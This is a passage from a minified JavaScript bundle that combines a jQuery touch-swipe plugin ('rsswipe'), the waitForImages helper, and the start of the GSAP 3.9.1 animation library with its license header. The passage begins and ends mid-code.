gt()&&(X=W),z=Ft(),A=xt(),rt()||!nt()?tt(n,R=p):_.triggerOnTouchEnd||!1===_.triggerOnTouchEnd&&R===c?(!1!==_.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=f)):!_.triggerOnTouchEnd&&ct()?et(n,R=f,"tap"):R===c&&tt(n,R=p),Dt(!1),null}function Q(){S=P=I=z=X=0,O=1,dt(),Dt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;_.triggerOnTouchLeave&&tt(e,R=J(f))}function $(){N.off(x,q),N.off(E,Q),N.off(w,G),N.off(C,K),F&&N.off(F,Z),Dt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=p:!r||t!=c||_.triggerOnTouchEnd&&!_.triggerOnTouchLeave?!r&&t==f&&_.triggerOnTouchLeave&&(e=p):e=f,e}function tt(t,e){var n,r=t.touches;return(at()&&ut()||ut())&&(n=et(t,e,"swipe")),(ot()&&st()||st())&&!1!==n&&(n=et(t,e,"pinch")),pt()&&ft()&&!1!==n?n=et(t,e,s):A>_.longTapThreshold&&b<10&&_.longTap&&!1!==n?n=et(t,e,a):1!==X&&d||!(isNaN(b)||b<_.threshold)||!ct()||!1===n||(n=et(t,e,"tap")),e===p&&Q(),e===f&&(r&&r.length||Q()),n}function et(o,u,l){var h;if("swipe"==l){if(N.trigger("swipeStatus",[u,T||null,b||0,A||0,X,Y,M]),_.swipeStatus&&!1===(h=_.swipeStatus.call(N,o,u,T||null,b||0,A||0,X,Y,M)))return!1;if(u==f&&at()){if(clearTimeout(j),clearTimeout(U),N.trigger("swipe",[T,b,A,X,Y,M]),_.swipe&&!1===(h=_.swipe.call(N,o,T,b,A,X,Y,M)))return!1;switch(T){case e:N.trigger("swipeLeft",[T,b,A,X,Y,M]),_.swipeLeft&&(h=_.swipeLeft.call(N,o,T,b,A,X,Y,M));break;case n:N.trigger("swipeRight",[T,b,A,X,Y,M]),_.swipeRight&&(h=_.swipeRight.call(N,o,T,b,A,X,Y,M));break;case r:N.trigger("swipeUp",[T,b,A,X,Y,M]),_.swipeUp&&(h=_.swipeUp.call(N,o,T,b,A,X,Y,M));break;case i:N.trigger("swipeDown",[T,b,A,X,Y,M]),_.swipeDown&&(h=_.swipeDown.call(N,o,T,b,A,X,Y,M))}}}if("pinch"==l){if(N.trigger("pinchStatus",[u,B||null,k||0,A||0,X,O,Y]),_.pinchStatus&&!1===(h=_.pinchStatus.call(N,o,u,B||null,k||0,A||0,X,O,Y)))return!1;if(u==f&&ot())switch(B){case"in":N.trigger("pinchIn",[B||null,k||0,A||0,X,O,Y]),_.pinchIn&&(h=_.pinchIn.call(N,o,B||null,k||0,A||0,X,O,Y));break;case"out":N.trigger("pinchOut",[B||null,k||0,A||0,X,O,Y]),_.pinchOut&&(h=_.pinchOut.call(N,o,B||null,k||0,A||0,X,O,Y))}}return"tap"==l?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),ft()&&!pt()?(V=Ft(),j=setTimeout(t.proxy((function(){V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target))}),this),_.doubleTapThreshold)):(V=null,N.trigger("tap",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target)))):l==s?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),V=null,N.trigger("doubletap",[o.target]),_.doubleTap&&(h=_.doubleTap.call(N,o,o.target))):l==a&&(u!==p&&u!==f||(clearTimeout(j),V=null,N.trigger("longtap",[o.target]),_.longTap&&(h=_.longTap.call(N,o,o.target)))),h}function nt(){var t=!0;return null!==_.threshold&&(t=b>=_.threshold),t}function rt(){var t=!1;return null!==_.cancelThreshold&&null!==T&&(t=_t(T)-b>=_.cancelThreshold),t}function it(){return!(_.maxTimeThreshold&&A>=_.maxTimeThreshold)}function ot(){var t=lt(),e=ht(),n=null===_.pinchThreshold||k>=_.pinchThreshold;return t&&e&&n}function st(){return _.pinchStatus||_.pinchIn||_.pinchOut}function at(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function ut(){return _.swipe||_.swipeStatus||_.swipeLeft||_.swipeRight||_.swipeUp||_.swipeDown}function lt(){return X===_.fingers||_.fingers===h||!d}function ht(){return 0!==Y[0].end.x}function ct(){return _.tap}function ft(){return!!_.doubleTap}function pt(){if(null==V)return!1;var t=Ft();return ft()&&t-V<=_.doubleTapThreshold}function dt(){W=H=0}function gt(){var t=!1;return H&&Ft()-H<=_.fingerReleaseThreshold&&(t=!0),t}function Dt(t){N&&(!0===t?(N.on(w,G),N.on(C,K),F&&N.on(F,Z)):(N.off(w,G,!1),N.off(C,K,!1),F&&N.off(F,Z,!1)),N.data(m+"_intouch",!0===t))}function mt(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,Y[t]=n}function vt(t){var e=void 0!==t.identifier?t.identifier:0,n=Y[e]||null;return null===n&&(n=mt(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function _t(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function xt(){return z-I}function wt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ct(t,s){if(u=s,(a=t).x==u.x&&a.y==u.y)return o;var a,u,l,h,c,f,p,d,g=(h=s,c=(l=t).x-h.x,f=h.y-l.y,p=Math.atan2(f,c),(d=Math.round(180*p/Math.PI))<0&&(d=360-Math.abs(d)),d);return g<=45&&0<=g||g<=360&&315<=g?e:135<=g&&g<=225?n:45<g&&g<135?i:r}function Ft(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(x,q),N.on(E,Q),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(m,null),N=null},this.option=function(e,n){if("object"==typeof e)_=t.extend(_,e);else if(void 0!==_[e]){if(void 0===n)return _[e];_[e]=n}else{if(!e)return _;t.error("Option "+e+" does not exist on jQuery.swipe.options")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(m);if(r&&"string"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error("Method "+e+" does not exist on jQuery.rsswipe")}else if(r&&"object"==typeof e)r.option.apply(r,arguments);else if(!(r||"object"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=o),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(m);r||(r=new v(this,e),n.data(m,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version="1.6.18",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:"start",PHASE_MOVE:c,PHASE_END:f,PHASE_CANCEL:p},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:"in",OUT:"out"},t.fn.rsswipe.pageScroll={NONE:o,HORIZONTAL:u,VERTICAL:l,AUTO:"auto"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(o="function"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]},n.expr.pseudos.uncached=function(t){var e=document.createElement("img");return e.src=t.src,n(t).is('img[src!=""]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each((function(){var i=n(this),o=[];if(r){var s=n.waitForImages.hasImageProperties||[],a=/url\((['"]?)(.*?)\1\)/g;i.find("*").each((function(){var t=n(this);t.is("img:uncached")&&o.push({src:t.attr("src"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=a.exec(i);)o.push({src:r[2],element:t[0]})}))}))}else i.find("img:uncached").each((function(){o.push({src:this.src,element:this})}));var u=o.length,l=0;0==u&&t.call(i[0]),n.each(o,(function(r,o){var s=new Image;n(s).bind("load error",(function(n){if(l++,e.call(o.element,l,u,"load"==n.type),l==u)return t.call(i[0]),!1})),s.src=o.src}))}))}},,function(t,e,n){"use strict";function r(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}
/*!
 * GSAP 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/n.r(e);var o,s,a,u,l,h,c,f,p,d,g,D,m,v={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},_={duration:.5,overwrite:!1,delay:0},y=1e8,x=2*Math.PI,w=x/4,C=0,F=Math.sqrt,E=Math.cos,b=Math.sin,T=function(t){return"string"==typeof t},M=function(t){return"function"==typeof t},A=function(t){return"number"==typeof t},P=function(t){return void 0===t},S=function(t){return"object"==typeof t},O=function(t){return!1!==t},k=function(){return"undefined"!=typeof window},B=function(t){return M(t)||T(t)},L="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},N=Array.isArray,R=/(?:-?\.?\d|\.)+/gi,X=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Y=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,I=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,z=/[+-]=-?[.\d]+/,H=/[^,'"\[\]\s]+/gi,W=/[\d.+\-=]+(?:e[-+]\d*)*/i,V={},j={},U=function(t){return(j=mt(t,V))&&nn},q=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},G=function(t,e){return!e&&console.warn(t)},K=function(t,e){return t&&(V[t]=e)&&j&&(j[t]=e)||V},Q=function(){return 0},Z={},$=[],J={},tt={},et={},nt=30,rt=[],it="",ot=function(t){var e,n,r=t[0];if(S(r)||M(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=rt.length;n--&&!rt[n].targetTest(r););e=rt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new be(t[n],e)))||t.splice(n,1);return t},st=function(t){return t._gsap||ot(Ut(t))[0]._gsap},at=function(t,e,n){return(n=t[e])&&M(n)?t[e]():P(n)&&t.getAttribute&&t.getAttribute(e)||n},ut=function(t,e){return(t=t.split(",")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ht=function(t){return Math.round(1e7*t)/1e7||0},ct=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},ft=function(){var t,e,n=$.length,r=$.slice(0);for(J={},$.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},pt=function(t,e,n,r){$.length&&ft(),t.render(e,n,r),$.length&&ft()},dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(H).length<2?e:T(t)?t.trim():t},gt=function(t){return t},Dt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},mt=function(t,e){for(var n in e)t[n]=e[n];return t},vt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=S(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},_t=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},yt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=N(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Dt;if(O(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},xt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},wt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ft=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Et=function(t){return t._repeat?bt(t._tTime,t=t.duration()+t._rDelay)*t:0},bt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},Tt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Mt=function(t){return t._end=ht(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},At=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=ht(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Mt(t),n._dirty||Ct(n,t)),t},Pt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=Tt(t.rawTime(),e),(!e._dur||zt(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},St=function(t,e,n,r){return e.parent&&wt(e),e._start=ht((A(n)?n:n||t!==s?Xt(t,n,e):t._time)+e._delay),e._end=ht(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),Bt(e)||(t._recent=e),r||Pt(t,e),t},Ot=function(t,e){return(V.ScrollTrigger||q("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},kt=function(t,e,n,r){return ke(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==pe.frame?($.push(t),t._lazy=[e,r],1):void 0:1},Bt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Lt=function(t,e,n,r){var i=t._repeat,o=ht(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:ht(o*(i+1)+t._rDelay*i):o,s>0&&!r?At(t,t._tTime=t._tDur*s):t.parent&&Mt(t),n||Ct(t.parent,t),t},Nt=function(t){return t instanceof Me?Ct(t):Lt(t,t._dur)},Rt={_start:0,endTime:Q,totalDuration:Q},Xt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Rt,l=e.duration()>=y?u.endTime(!1):e._dur;return T(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(N(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Yt=function(t,e,n){var r,i,o=A(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=O(i.vars.inherit)&&i.parent;a.immediateRender=O(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Xe(e[0],a,e[s+1])},It=function(t,e){return t||0===t?e(t):e},zt=function(t,e,n){return n<t?t:n>e?e:n},Ht=function(t,e){return T(t)&&(e=W.exec(t))?t.substr(e.index+e[0].length):""},Wt=[].slice,Vt=function(t,e){return t&&S(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&S(t[0]))&&!t.nodeType&&t!==a},jt=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return T(t)&&!e||Vt(t,1)?(r=n).push.apply(r,Ut(t)):n.push(t)}))||n},Ut=function(t,e,n){return!T(t)||n||!u&&de()?N(t)?jt(t,n):Vt(t)?Wt.call(t,0):t?[t]:[]:Wt.call((e||l).querySelectorAll(t),0)},qt=function(t){return t.sort((function(){return.5-Math.random()}))},Gt=function(t){if(M(t))return t;var e=S(t)?t:{each:t},n=xe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,h=r;return T(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],h=r[1]),function(t,s,c){var f,p,d,g,D,m,v,_,x,w=(c||e).length,C=o[w];if(!C){if(!(x="auto"===e.grid?0:(e.grid||[1,y])[1])){for(v=-y;v<(v=c[x++].getBoundingClientRect().left)&&x<w;);x--}for(C=o[w]=[],f=a?Math.min(x,w)*l-.5:r%x,p=x===y?0:a?w*h/x-.5:r/x|0,v=0,_=y,m=0;m<w;m++)d=m%x-f,g=p-(m/x|0),C[m]=D=u?Math.abs("y"===u?g:d):F(d*d+g*g),D>v&&(v=D),D<_&&(_=D);"random"===r&&qt(C),C.max=v-_,C.min=_,C.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?"y"===u?w/x:x:Math.max(x,w/x))||0)*("edges"===r?-1:1),C.b=w<0?i-w:i,C.u=Ht(e.amount||e.each)||0,n=n&&w<0?_e(n):n}return w=(C[t]-C.min)/C.max||0,ht(C.b+(n?n(w):w)*C.v)+C.u}},Kt=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(A(n)?0:Ht(n))}},Qt=function(t,e){var n,r,i=N(t);return!i&&S(t)&&(n=i=t.radius||y,t.values?(t=Ut(t.values),(r=!A(t[0]))&&(n*=n)):t=Kt(t.increment)),It(e,i?M(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=y,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(o=t[h].y-a)*o:Math.abs(t[h]-s))<u&&(u=i,l=h);return l=!n||u<=n?t[l]:e,r||l===e||A(e)?l:l+Ht(e)}:Kt(t))},Zt=function(t,e,n,r){return It(N(t)?!e:!0===n?!!(n=0):!r,(function(){return N(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},$t=function(t,e,n){return It(n,(function(n){return t[~~e(n)]}))},Jt=function(t){for(var e,n,r,i,o=0,s="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?H:R),s+=t.substr(o,e-o)+Zt(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},te=function(t,e,n,r,i){var o=e-t,s=r-n;return It(i,(function(e){return n+((e-t)/o*s||0)}))},ee=function(t,e,n){var r,i,o,s=t.labels,a=y;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},ne=function(t,e,n){var r,i,o=t.vars,s=o[e];if(s)return r=o[e+"Params"],i=o.callbackScope||t,n&&$.length&&ft(),r?s.apply(i,r):s.call(i)},re=function(t){return wt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ne(t,"onInterrupt"),t},ie=function(t){var e=(t=!t.name&&t.default||t).name,n=M(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:Q,render:qe,add:Se,kill:Ke,modifier:Ge,rawVars:0},o={targetTest:0,get:0,getSetter:We,aliases:{},register:0};if(de(),t!==r){if(tt[e])return;Dt(r,Dt(_t(t,i),o)),mt(r.prototype,mt(i,_t(t,o))),tt[r.prop=e]=r,t.targetTest&&(rt.push(r),Z[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}K(e,r),t.register&&t.register(nn,r,$e)},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},se=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},ae=function(t,e,n){var r,i,o,s,a,u,l,h,c,f,p=t?A(t)?[t>>16,t>>8&255,255&t]:0:oe.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),oe[t])p=oe[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=f=t.match(R),e){if(~t.indexOf("="))return p=t.match(X),n&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,a=+p[1]/100,r=2*(u=+p[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),p.length>3&&(p[3]*=1),p[0]=se(s+1/3,r,i),p[1]=se(s,r,i),p[2]=se(s-1/3,r,i);else p=t.match(R)||oe.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/255,i=p[1]/255,o=p[2]/255,u=((l=Math.max(r,i,o))+(h=Math.min(r,i,o)))/2,l===h?s=a=0:(c=l-h,a=u>.5?c/(2-l-h):c/(l+h),s=l===r?(i-o)/c+(i<o?6:0):l===i?(o-r)/c+2:(r-i)/c+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*a+.5),p[2]=~~(100*u+.5)),n&&p.length<4&&(p[3]=1),p},ue=function(t){var e=[],n=[],r=-1;return t.split(he).forEach((function(t){var i=t.match(Y)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},le=function(t,e,n){var r,i,o,s,a="",u=(t+a).match(he),l=e?"hsla(":"rgba(",h=0;if(!u)return t;if(u=u.map((function(t){return(t=ae(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=ue(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(he,"1").split(Y)).length-1;h<s;h++)a+=i[h]+(~r.indexOf(h)?u.shift()||l+"0,0,0,0)":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(he)).length-1;h<s;h++)a+=i[h]+u[h];return a+i[s]},he=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in oe)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ce=/hsl[a]?\(/,fe=function(t){var e,n=t.join(" ");if(he.lastIndex=0,he.test(n))return e=ce.test(n),t[1]=le(t[1],e),t[0]=le(t[0],e,ue(t[1])),!0},pe=function(){var t,e,n,r,i,o,s=Date.now,c=500,f=33,d=s(),g=d,D=1e3/240,m=D,v=[],_=function n(a){var u,l,h,p,_=s()-g,y=!0===a;if(_>c&&(d+=_-f),((u=(h=(g+=_)-d)-m)>0||y)&&(p=++r.frame,i=h-1e3*r.time,r.time=h/=1e3,m+=u+(u>=D?4:D-u),l=1),y||(t=e(n)),l)for(o=0;o<v.length;o++)v[o](h,i,p,a)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){h&&(!u&&k()&&(a=u=window,l=a.document||{},V.gsap=nn,(a.gsapVersions||(a.gsapVersions=[])).push(nn.version),U(j||a.GreenSockGlobals||!a.gsap&&a||{}),n=a.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},p=1,_(2))},sleep:function(){(n?a.cancelAnimationFrame:clearTimeout)(t),p=0,e=Q},lagSmoothing:function(t,e){c=t||1/1e-8,f=Math.min(e,c,0)},fps:function(t){D=1e3/(t||240),m=1e3*r.time+D},add:function(t){v.indexOf(t)<0&&v.push(t),de()},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&o>=e&&o--},_listeners:v}}(),de=function(){return!p&&pe.wake()},ge={},De=/^[\d.\-M][\d.\-,\s]/,me=/["']/g,ve=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(me,"").trim():+r,s=n.substr(e+1).trim();return i},_e=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,n){for(var r,i=e._first;i;)i instanceof Me?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},xe=function(t,e){return t&&(M(t)?t:ge[t]||function(t){var e,n,r,i,o=(t+"").split("("),s=ge[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf("{")?[ve(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(dt)):ge._CE&&De.test(t)?ge._CE("",t):s}(t))||e},we=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return ut(t,(function(t){for(var e in ge[t]=V[t]=o,ge[i=t.toLowerCase()]=n,o)ge[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=ge[t+"."+e]=o[e]})),o},Ce=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Fe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/x*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*b((t-s)*o)+1},u="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Ce(a);return o=x/o,u.config=function(n,r){return t(e,n,r)},u},Ee=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Ce(r);return i.config=function(n){return t(e,n)},i};ut("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;we(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),ge.Linear.easeNone=ge.none=ge.Linear.easeIn,we("Elastic",Fe("in"),Fe("out"),Fe()),d=7.5625,D=1/(g=2.75),we("Bounce",(function(t){return 1-m(1-t)}),m=function(t){return t<D?d*t*t:t<.7272727272727273?d*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?d*(t-=2.25/g)*t+.9375:d*Math.pow(t-2.625/g,2)+.984375}),we("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),we("Circ",(function(t){return-(F(1-t*t)-1)})),we("Sine",(function(t){return 1===t?1:1-E(t*w)})),we("Back",Ee("in"),Ee("out"),Ee()),ge.SteppedEase=ge.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*zt(0,1-1e-8,t)|0)+i)*n}}},_.ease=ge["quad.out"],ut("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return it+=t+","+t+"Params,"}));var be=function(t,e){this.id=C++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:at,this.set=e?e.getSetter:We},Te=function(){function 